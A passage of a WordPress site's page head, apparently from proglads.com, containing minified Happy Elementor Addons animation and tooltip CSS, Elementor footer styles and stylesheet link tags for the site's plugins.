scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-12182 .elementor-element.elementor-element-5e42e02{--display:flex;--min-height:130px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.49;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12182 .elementor-element.elementor-element-5e42e02:not(.elementor-motion-effects-element-type-background), .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://proglads.com/wp-content/uploads/2018/12/young-man-sportswear-exercise-class-gym.webp");background-repeat:no-repeat;background-size:cover;}.elementor-12182 .elementor-element.elementor-element-5e42e02::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-background-video-container::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .e-con-inner > .elementor-background-video-container::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-background-slideshow::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-12182 .elementor-element.elementor-element-3cc62c6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-12182 .elementor-element.elementor-element-4ce2360{--display:flex;}.elementor-12182 .elementor-element.elementor-element-4ce2360.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-8a3ece2 img{width:97%;}.elementor-12182 .elementor-element.elementor-element-888b69d{--display:flex;}.elementor-12182 .elementor-element.elementor-element-888b69d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-35f38ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd91de4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd62332{--display:flex;}.elementor-12182 .elementor-element.elementor-element-bd62332.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-b7815ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-89a96d0{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-ef9e74e{--display:flex;}.elementor-12182 .elementor-element.elementor-element-ef9e74e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-7e68994 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-70fdc7c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-widget-container{text-align:left;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon i{color:#020101;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon svg{fill:#020101;}.elementor-12182 .elementor-element.elementor-element-f17fada{--display:flex;}.elementor-12182 .elementor-element.elementor-element-b1be4b9{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:3px;}.elementor-12182 .elementor-element.elementor-element-b1be4b9 .elementor-divider-separator{width:100%;}.elementor-12182 .elementor-element.elementor-element-b1be4b9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-12182 .elementor-element.elementor-element-04c95d2 > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px -16px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12182 .elementor-element.elementor-element-5e42e02{--content-width:1230px;}.elementor-12182 .elementor-element.elementor-element-4ce2360{--width:25.191%;}.elementor-12182 .elementor-element.elementor-element-888b69d{--width:21.041%;}.elementor-12182 .elementor-element.elementor-element-bd62332{--width:21.041%;}.elementor-12182 .elementor-element.elementor-element-ef9e74e{--width:21.041%;}}/* Start custom CSS for html, class: .elementor-element-35f38ee */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-b7815ac */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7e68994 */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5e42e02 */.footer-box15 .title-link {
    /* border-bottom: 3px solid rgba(255, 255, 255, 0.2); */
    margin-bottom: 25px;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://proglads.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://proglads.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='happy-elementor-addons-12070-css' href='https://proglads.com/wp-content/uploads/happyaddons/css/ha-12070.css' type='text/css' media='all' />
